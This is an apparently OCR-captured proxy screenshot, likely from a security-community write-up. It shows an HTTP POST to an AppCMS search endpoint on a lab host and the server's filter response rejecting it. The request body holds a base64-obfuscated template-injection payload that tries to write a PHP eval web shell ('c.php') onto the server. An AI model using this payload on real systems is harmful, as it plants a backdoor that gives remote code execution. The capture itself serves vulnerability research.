 Request
Raw
Params
Headers
Hex
POST /appcms/index.php?m=vod-search HTTP/1.1
Host: 192.168.218.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Content-Type: application/x-www-form-urlencoded
Cookie:
oS50_2132_lastcheckfeed=1%7C1568193100; oS50_2132_nofavfid=1; PHPSESSID=s8o3gosg2q4krr1it7vmip6uv3
Connection: close
Content-Length: 151
wd=union(aaaa)select{if-A:print(fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQ
GV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29)}{endif-A}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 31 Dec 2019 04:38:27 GMT
Server: Apache/2.4.39 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 318
Connection: close
Content-Type: text/html;Charset=utf-8;charset=UTF-8
<div style="position:fixed;top:0px;width:100%;height:100%;background-color:white;color:green;font-weight:bold;border-bottom:5px solid #999;"><br>您的提交带有不合法参数,谢谢合作!<br>操作IP:
192.168.218.1<br>操作时间: 2019-12-31 12:38:27<br>操作页面:/appcms/index.php<br>提交方式: POST</div>
白帽hub
先知社区